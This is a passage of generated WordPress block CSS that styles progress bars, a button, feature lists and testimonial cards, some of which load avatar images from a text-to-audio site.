.eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-n62lp81 { display: block; opacity: 1; } .eb-parent-eb-progressbar-n62lp81 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-n62lp81 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-n62lp81 { display: block; opacity: 1; } .eb-parent-eb-progressbar-n62lp81 { display: block; } }/* =eb-progressbar-n62lp81= Ends *//* eb-progressbar-mv4gyok Starts */ .eb-progressbar-wrapper.eb-progressbar-mv4gyok { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-mv4gyok { display: block; opacity: 1; } .eb-parent-eb-progressbar-mv4gyok { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-mv4gyok { display: block; opacity: 1; } .eb-parent-eb-progressbar-mv4gyok { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-mv4gyok .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-mv4gyok { display: block; opacity: 1; } .eb-parent-eb-progressbar-mv4gyok { display: block; } }/* =eb-progressbar-mv4gyok= Ends *//* eb-progressbar-uphmwbm Starts */ .eb-progressbar-wrapper.eb-progressbar-uphmwbm { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-uphmwbm { display: block; opacity: 1; } .eb-parent-eb-progressbar-uphmwbm { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-uphmwbm { display: block; opacity: 1; } .eb-parent-eb-progressbar-uphmwbm { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-uphmwbm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-uphmwbm { display: block; opacity: 1; } .eb-parent-eb-progressbar-uphmwbm { display: block; } }/* =eb-progressbar-uphmwbm= Ends *//* eb-button-nf13h18 Starts */ .eb-button-wrapper.eb-button-nf13h18 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-nf13h18.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-nf13h18 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-nf13h18 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-nf13h18 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-nf13h18 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-nf13h18 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-nf13h18 { display: block; opacity: 1; } .eb-parent-eb-button-nf13h18 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-nf13h18 { display: block; opacity: 1; } .eb-parent-eb-button-nf13h18 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-nf13h18 { display: block; opacity: 1; } .eb-parent-eb-button-nf13h18 { display: block; } }/* =eb-button-nf13h18= Ends *//* eb-feature-list-2unqcuu Starts */ .eb-feature-list-2unqcuu.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-2unqcuu { display: block; opacity: 1; } .eb-parent-eb-feature-list-2unqcuu { display: block; }  @media(max-width: 1024px){ .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-2unqcuu { display: block; opacity: 1; } .eb-parent-eb-feature-list-2unqcuu { display: block; } } @media(max-width: 767px){ .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-2unqcuu.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-2unqcuu { display: block; opacity: 1; } .eb-parent-eb-feature-list-2unqcuu { display: block; } }/* =eb-feature-list-2unqcuu= Ends *//* eb-feature-list-vhbc3dl Starts */ .eb-feature-list-vhbc3dl.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-vhbc3dl { display: block; opacity: 1; } .eb-parent-eb-feature-list-vhbc3dl { display: block; }  @media(max-width: 1024px){ .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vhbc3dl { display: block; opacity: 1; } .eb-parent-eb-feature-list-vhbc3dl { display: block; } } @media(max-width: 767px){ .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vhbc3dl.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vhbc3dl { display: block; opacity: 1; } .eb-parent-eb-feature-list-vhbc3dl { display: block; } }/* =eb-feature-list-vhbc3dl= Ends *//* eb-testimonial-kn6iljr Starts */ .eb-testimonial-wrapper.eb-testimonial-kn6iljr { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-kn6iljr:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-kn6iljr .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-kn6iljr .image-container { order: 0; display: block; } .eb-testimonial-kn6iljr .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer9.jpg); border-radius: 50%; display: block; } .eb-testimonial-kn6iljr .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-kn6iljr .eb-testimonial-username { color: #7967ff; } .eb-testimonial-kn6iljr .eb-testimonial-company { color: #4a5059; } .eb-testimonial-kn6iljr .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-kn6iljr .eb-description-container { flex-direction: row; } .eb-testimonial-kn6iljr .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-kn6iljr .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-kn6iljr { display: block; opacity: 1; } .eb-parent-eb-testimonial-kn6iljr { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-kn6iljr { display: block; opacity: 1; } .eb-parent-eb-testimonial-kn6iljr { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-kn6iljr { display: block; opacity: 1; } .eb-parent-eb-testimonial-kn6iljr { display: block; } }/* =eb-testimonial-kn6iljr= Ends *//* eb-testimonial-t0dtiam Starts */ .eb-testimonial-wrapper.eb-testimonial-t0dtiam { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-t0dtiam:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-t0dtiam .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-t0dtiam .image-container { order: 0; display: block; } .eb-testimonial-t0dtiam .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer58.jpg); border-radius: 50%; display: block; } .eb-testimonial-t0dtiam .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-t0dtiam .eb-testimonial-username { color: #7967ff; } .eb-testimonial-t0dtiam .eb-testimonial-company { color: #4a5059; } .eb-testimonial-t0dtiam .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-t0dtiam .eb-description-container { flex-direction: row; } .eb-testimonial-t0dtiam .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-t0dtiam .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-t0dtiam { display: block; opacity: 1; } .eb-parent-eb-testimonial-t0dtiam { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-t0dtiam { display: block; opacity: 1; } .eb-parent-eb-testimonial-t0dtiam { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-t0dtiam { display: block; opacity: 1; } .eb-parent-eb-testimonial-t0dtiam { display: block; } }/* =eb-testimonial-t0dtiam= Ends *//* eb-testimonial-uzciu3t Starts */ .eb-testimonial-wrapper.eb-testimonial-uzciu3t { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-uzciu3t:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-uzciu3t .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-uzciu3t .image-container { order: 0; display: block; } .eb-testimonial-uzciu3t .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer42.jpg); border-radius: 50%; display: block; } .eb-testimonial-uzciu3t .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-uzciu3t .eb-testimonial-username { color: #7967ff; } .eb-testimonial-uzciu3t .eb-testimonial-company { color: #4a5059; } .eb-testimonial-uzciu3t .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-uzciu3t .eb-description-container { flex-direction: row; } .eb-testimonial-uzciu3t .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-uzciu3t .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-uzciu3t { display: block; opacity: 1; } .eb-parent-eb-testimonial-uzciu3t { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-uzciu3t { display: block; opacity: 1; } .eb-parent-eb-testimonial-uzciu3t { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-uzciu3t { display: block; opacity: 1; } .eb-parent-eb-testimonial-uzciu3t { display: block; } }/* =eb-testimonial-uzciu3t= Ends *//* eb-testimonial-0dfkg45 Starts */ .eb-testimonial-wrapper.eb-testimonial-0dfkg45 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-0dfkg45:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-0dfkg45 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-0dfkg45 .image-container { order: 0; display: block; } .eb-testimonial-0dfkg45 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer59.jpg); border-radius: 50%; display: block; } .eb-testimonial-0dfkg45 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-0dfkg45 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-0dfkg45 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-0dfkg45 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-0dfkg45 .eb-description-container { flex-direction: row; } .eb-testimonial-0dfkg45 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-0dfkg45 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-0dfkg45 { display: block; opacity: 1; } .eb-parent-eb-testimonial-0dfkg45 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0dfkg45 { display: block; opacity: 1; } .eb-parent-eb-testimonial-0dfkg45 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0dfkg45 { display: block; opacity: 1; } .eb-parent-eb-testimonial-0dfkg45 { display: block; } }/* =eb-testimonial-0dfkg45= Ends *//* eb-testimonial-f92kbyw Starts */ .eb-testimonial-wrapper.eb-testimonial-f92kbyw { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-f92kbyw:before{ 